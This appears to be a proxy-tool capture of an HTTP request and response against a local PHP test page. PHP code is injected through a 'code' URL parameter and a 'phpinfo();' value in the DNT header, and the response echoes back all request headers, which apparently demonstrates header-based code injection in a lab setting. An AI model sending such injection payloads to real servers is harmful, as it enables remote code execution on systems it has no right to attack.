 请求
Raw 参数 头 Hex
GET /test.php?code=print_r(getallheaders()); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: phpinfo();
Connection:close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 06:53:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 370
//test.php
Array
(
[Connection] => close
[Dnt] => phpinfo();
[Accept-Encoding] => gzip, deflate
[Accept-Language] => zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
[Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
[Host] => 127.0.0.1
)